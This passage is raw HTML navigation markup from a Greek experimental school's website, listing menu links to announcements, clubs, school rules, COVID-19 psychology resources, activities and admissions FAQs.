				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></li>				</nav>
				<div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>
			</div>
			<nav class="width-navigation">
				<ul class="nav navbar-nav menu-main-menu">
	<li id="menu-item-6805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6805 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://ppspadim.gr/" class="tc-menu-inner"><span class='tc-icon fa fa-home'></span>ΠΣΠΑ</a></li>
<li id="menu-item-7517" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-7517 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://ppspadim.gr/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/" class="tc-menu-inner">AΝΑΚΟΙΝΩΣΕΙΣ</a>
<ul class="sub-menu">
	<li id="menu-item-8192" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8192 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/" class="tc-menu-inner tc-megamenu-title">Aνακοινώσεις</a></li>
	<li id="menu-item-7808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7808 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/category/%ce%bd%ce%ad%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%bf%cf%85/" class="tc-menu-inner tc-megamenu-title">Νέα του σχολείου</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-7369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7369 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://ppspadim.gr/courses/" class="tc-menu-inner">Όμιλοι</a>
<ul class="sub-menu">
	<li id="menu-item-11722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11722 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/courses/%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%ce%b9-2022-23/" class="tc-menu-inner tc-megamenu-title">Όμιλοι 2022-23</a></li>
	<li id="menu-item-12764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12764 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/courses/%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%ce%b9-2023-24/" class="tc-menu-inner tc-megamenu-title">Όμιλοι 2023-24</a></li>
	<li id="menu-item-13225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13225 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/courses/%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%ce%b9-2024-25/" class="tc-menu-inner tc-megamenu-title">Όμιλοι 2024-25</a></li>
	<li id="menu-item-13542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13542 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/%cf%80%ce%b5%cf%81%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ad%cf%82-%ce%bf%ce%bc%ce%af%ce%bb%cf%89%ce%bd-2025-26/" class="tc-menu-inner tc-megamenu-title">Περιγραφές ομίλων 2025-26</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1875 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://ppspadim.gr/%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%bf%cf%85/" class="tc-menu-inner">ΛΕΙΤΟΥΡΓΙΑ ΣΧΟΛΕΙΟΥ</a>
<ul class="sub-menu">
	<li id="menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%bf%cf%85/%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%ba%ce%b1%ce%bd%ce%bf%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1%cf%82/" class="tc-menu-inner tc-megamenu-title">Εσωτερικός Κανονισμός Λειτουργίας</a></li>
	<li id="menu-item-13494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13494 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%bf%cf%85/%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%ae%cf%82-%ce%b1%ce%be%ce%b9%ce%bf%ce%bb%cf%8c%ce%b3%ce%b7%cf%83%ce%b7%cf%82/" class="tc-menu-inner tc-megamenu-title">Έκθεση εσωτερικής αξιολόγησης</a></li>
	<li id="menu-item-1878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1878 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%bf%cf%85/content-elements/" class="tc-menu-inner tc-megamenu-title">Θεσμικό πλαίσιο λειτουργίας Π.Π.Σ</a>
	<ul class="sub-menu">
		<li id="menu-item-1881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://ppspadim.gr/%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%bf%cf%85/content-elements/%cf%83%cf%8d%ce%bd%ce%b4%ce%b5%cf%83%ce%b7-%ce%bc%ce%b5-%cf%86%ce%bf%cf%81%ce%b5%ce%af%cf%82/" class="tc-menu-inner">Σύνδεση με φορείς</a></li>
		<li id="menu-item-1877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1877 tc-menu-item tc-menu-depth-2 tc-menu-align-left"><a href="https://ppspadim.gr/%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%bf%cf%85/%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%b7%ce%bc%ce%bf%ce%bd%ce%b9%ce%ba%cf%8c-%ce%b5%cf%80%ce%bf%cf%80%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%8d%ce%bb%ce%b9%ce%bf-%cf%80-%cf%83-%cf%80/" class="tc-menu-inner">Επιστημονικό Εποπτικό Συμβούλιο Π.Σ.Π.Α</a></li>
	</ul><!-- End wrapper ul sub -->
</li>
	<li id="menu-item-1876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%bf%cf%85/%ce%b5%ce%ba%cf%80%ce%b1%ce%af%ce%b4%ce%b5%cf%85%cf%83%ce%b7-%cf%86%ce%bf%ce%b9%cf%84%ce%b7%cf%84%cf%8e%ce%bd/" class="tc-menu-inner tc-megamenu-title">Πρακτικές Ασκήσεις Φοιτητών – Mentoring</a></li>
	<li id="menu-item-1882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1882 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%bf%cf%85/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b5%cf%82/" class="tc-menu-inner tc-megamenu-title">Συνεργασία με Α.Ε.Ι.</a></li>
	<li id="menu-item-1883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%bf%cf%85/%cf%86%ce%b1%cf%81%ce%bc%ce%b1%ce%ba%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%b3%cf%89%ce%b3%ce%ae-%ce%b5%ce%bd%cf%84%cf%8c%cf%82-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%bf%cf%8d-%cf%89%cf%81/" class="tc-menu-inner tc-megamenu-title">Φαρμακευτική αγωγή εντός σχολικού ωραρίου</a></li>
	<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2149 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%bf%cf%85/%ce%ba%ce%b1%ce%bd%cf%8c%ce%bd%ce%b5%cf%82-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82-%cf%84%cf%80%ce%b5/" class="tc-menu-inner tc-megamenu-title">Κανόνες χρήσης ΤΠΕ</a></li>
	<li id="menu-item-1884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1884 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%bf%cf%85/%ce%ba%ce%b1%ce%bd%ce%bf%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1%cf%82/" class="tc-menu-inner tc-megamenu-title">Ωράριο λειτουργίας</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-10445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10445 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://ppspadim.gr/%cf%8c%cf%81%ce%b1%ce%bc%ce%b1/" class="tc-menu-inner">Όραμα</a></li>
<li id="menu-item-7379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7379 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://ppspadim.gr/contact-2/" class="tc-menu-inner">ΕΠΙΚΟΙΝΩΝΙΑ</a>
<ul class="sub-menu">
	<li id="menu-item-13232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13232 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/contact-2/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1-%ce%b3%ce%bf%ce%bd%ce%b5%cf%89%ce%bd-%ce%b5%ce%ba%cf%80%ce%b1%ce%b9%ce%b4%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%89%ce%bd/" class="tc-menu-inner tc-megamenu-title">ΕΠΙΚΟΙΝΩΝΙΑ ΓΟΝΕΩΝ-ΕΚΠΑΙΔΕΥΤΙΚΩΝ</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-10538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10538 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://ppspadim.gr/covid-19-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ae-%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/" class="tc-menu-inner">ΣΧΟΛΙΚΗ ΨΥΧΟΛΟΓΙΑ | COVID-19</a>
<ul class="sub-menu">
	<li id="menu-item-10737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10737 tc-menu-item tc-menu-depth-1 tc-menu-align-right"><a href="https://ppspadim.gr/covid-19-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ae-%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/%ce%b4%ce%b9%ce%b1%cf%87%ce%b5%ce%af%cf%81%ce%b9%cf%83%ce%b7-%ce%ba%cf%81%ce%af%cf%83%ce%b5%cf%89%ce%bd-%cf%83%cf%84%ce%b7-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ae-%ce%ba%ce%bf%ce%b9%ce%bd%cf%8c/" class="tc-menu-inner tc-megamenu-title">Διαχείριση κρίσεων στη σχολική κοινότητα</a></li>
	<li id="menu-item-10731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10731 tc-menu-item tc-menu-depth-1 tc-menu-align-right"><a href="https://ppspadim.gr/covid-19-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ae-%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/t%ce%b7%ce%bb%ce%b5%cf%86%cf%89%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%ae-%cf%88%cf%85%cf%87%ce%bf%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%85%cf%80%ce%bf/" class="tc-menu-inner tc-megamenu-title">Tηλεφωνική γραμμή Ψυχοκοινωνικής Υποστήριξης</a></li>
	<li id="menu-item-10544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10544 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/covid-19-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ae-%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/%ce%bc%ce%b1%cf%87%ce%b7%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%ac-covid-19/" class="tc-menu-inner tc-megamenu-title">Μαχητές κατά covid- 19</a></li>
	<li id="menu-item-10543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10543 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/covid-19-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ae-%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/%ce%bc%ce%ad%ce%bd%ce%bf%cf%85%ce%bc%ce%b5-%cf%83%cf%80%ce%af%cf%84%ce%b9/" class="tc-menu-inner tc-megamenu-title">Μένουμε Σπίτι</a></li>
	<li id="menu-item-10542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10542 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/covid-19-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ae-%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/%cf%80%ce%bf%ce%b9%ce%bf%cf%82-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%bf-covid/" class="tc-menu-inner tc-megamenu-title">Ποιος είναι ο covid</a></li>
	<li id="menu-item-10541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10541 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/covid-19-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ae-%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/%cf%87%cf%81%ce%ae%cf%83%ce%b9%ce%bc%ce%b5%cf%82-%ce%b5%cf%80%ce%b9%cf%83%ce%b7%ce%bc%ce%ac%ce%bd%cf%83%ce%b5%ce%b9%cf%82-%ce%b3%ce%b9%ce%b1-%ce%b3%ce%bf%ce%bd%ce%b5%ce%af%cf%82/" class="tc-menu-inner tc-megamenu-title">Χρήσιμες επισημάνσεις για γονείς</a></li>
	<li id="menu-item-10540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10540 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/covid-19-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ae-%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/%cf%87%cf%81%ce%ae%cf%83%ce%b9%ce%bc%ce%b5%cf%82-%ce%b5%cf%80%ce%b9%cf%83%ce%b7%ce%bc%ce%ac%ce%bd%cf%83%ce%b5%ce%b9%cf%82-%ce%b3%ce%b9%ce%b1-%ce%b5%ce%ba%cf%80%ce%b1%ce%b9%ce%b4%ce%b5%cf%85%cf%84/" class="tc-menu-inner tc-megamenu-title">Χρήσιμες επισημάνσεις για εκπαιδευτικούς</a></li>
	<li id="menu-item-10539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10539 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/covid-19-%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ae-%cf%88%cf%85%cf%87%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/%cf%87%cf%81%cf%8c%ce%bd%ce%bf%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%cf%8e%ce%bd-%cf%83%cf%84%ce%b9%cf%82-%ce%bf%ce%b8%cf%8c%ce%bd/" class="tc-menu-inner tc-megamenu-title">Χρόνος απασχόλησης παιδιών στις οθόνες</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-11835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11835 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://ppspadim.gr/category/%ce%b4%cf%81%ce%ac%cf%83%ce%b5%ce%b9%cf%82/" class="tc-menu-inner">ΔΡΑΣΕΙΣ</a>
<ul class="sub-menu">
	<li id="menu-item-11836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11836 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/category/%ce%b4%cf%81%ce%ac%cf%83%ce%b5%ce%b9%cf%82/%ce%b4%cf%81%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%bf%cf%85/" class="tc-menu-inner tc-megamenu-title">Δράσεις του σχολείου</a></li>
	<li id="menu-item-11837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11837 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/category/%ce%b4%cf%81%ce%ac%cf%83%ce%b5%ce%b9%cf%82/%ce%b5%ce%ba%cf%80%ce%b1%ce%b9%ce%b4%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%80%ce%b9%cf%83%ce%ba%ce%ad%cf%88%ce%b5%ce%b9%cf%821/" class="tc-menu-inner tc-megamenu-title">Εκπαιδευτικές επισκέψεις</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li id="menu-item-12531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12531 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://ppspadim.gr/%CE%B7%CE%BB%CE%B5%CE%BA%CF%84%CF%81%CE%BF%CE%BD%CE%B9%CE%BA%CE%AE-%CE%B1%CE%BD%CE%B1%CE%B6%CE%AE%CF%84%CE%B7%CF%83%CE%B7-%CE%B2%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF%CF%85/" class="tc-menu-inner">ΒΙΒΛΙΟΘΗΚΗ</a></li>
<li id="menu-item-13257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13257 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://ppspadim.gr/%cf%83%cf%85%cf%87%ce%bd%ce%b5%cf%83-%ce%b5%cf%81%cf%89%cf%84%ce%b7%cf%83%ce%b5%ce%b9%cf%83-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%b7-%ce%bc%ce%b1%ce%b8-2/" class="tc-menu-inner">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ ΓΙΑ ΤΗΝ ΕΙΣΑΓΩΓΗ ΜΑΘΗΤΩΝ/ΤΡΙΩΝ ΣΤΑ ΠΕΙΡΑΜΑΤΙΚΑ ΣΧΟΛΕΙΑ</a></li>
<li class="menu-right"><ul><li id="social-2" class="widget widget_social"><div class="thim-widget-social thim-widget-social-base template-base"><div class="thim-social">
		<ul class="social_link">
			</ul>
</div></div></li></ul></li></ul>
<!--</div>-->			</nav>
			<!--end .row-->
		</div>
	</div>
</div>		</header>
		<!-- Mobile Menu-->
		<nav class="mobile-menu-container mobile-effect">
			<ul class="nav navbar-nav">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6805 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://ppspadim.gr/" class="tc-menu-inner"><span class='tc-icon fa fa-home'></span>ΠΣΠΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-7517 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://ppspadim.gr/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/" class="tc-menu-inner">AΝΑΚΟΙΝΩΣΕΙΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8192 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/" class="tc-menu-inner tc-megamenu-title">Aνακοινώσεις</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7808 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/category/%ce%bd%ce%ad%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%bf%cf%85/" class="tc-menu-inner tc-megamenu-title">Νέα του σχολείου</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7369 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://ppspadim.gr/courses/" class="tc-menu-inner">Όμιλοι</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11722 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/courses/%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%ce%b9-2022-23/" class="tc-menu-inner tc-megamenu-title">Όμιλοι 2022-23</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12764 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/courses/%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%ce%b9-2023-24/" class="tc-menu-inner tc-megamenu-title">Όμιλοι 2023-24</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13225 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/courses/%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%ce%b9-2024-25/" class="tc-menu-inner tc-megamenu-title">Όμιλοι 2024-25</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13542 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/%cf%80%ce%b5%cf%81%ce%b9%ce%b3%cf%81%ce%b1%cf%86%ce%ad%cf%82-%ce%bf%ce%bc%ce%af%ce%bb%cf%89%ce%bd-2025-26/" class="tc-menu-inner tc-megamenu-title">Περιγραφές ομίλων 2025-26</a></li>
</ul><!-- End wrapper ul sub -->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1875 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://ppspadim.gr/%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%bf%cf%85/" class="tc-menu-inner">ΛΕΙΤΟΥΡΓΙΑ ΣΧΟΛΕΙΟΥ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2319 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%bf%cf%85/%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%cf%8c%cf%82-%ce%ba%ce%b1%ce%bd%ce%bf%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1%cf%82/" class="tc-menu-inner tc-megamenu-title">Εσωτερικός Κανονισμός Λειτουργίας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13494 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%bf%cf%85/%ce%ad%ce%ba%ce%b8%ce%b5%cf%83%ce%b7-%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%ae%cf%82-%ce%b1%ce%be%ce%b9%ce%bf%ce%bb%cf%8c%ce%b3%ce%b7%cf%83%ce%b7%cf%82/" class="tc-menu-inner tc-megamenu-title">Έκθεση εσωτερικής αξιολόγησης</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1878 tc-menu-item tc-menu-depth-1 tc-menu-align-left"><a href="https://ppspadim.gr/%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%83%cf%87%ce%bf%ce%bb%ce%b5%ce%af%ce%bf%cf%85/content-elements/" class="tc-menu-inner tc-megamenu-title">Θεσμικό πλαίσιο λειτουργίας Π.Π.Σ</a>
	<ul class="sub-menu">
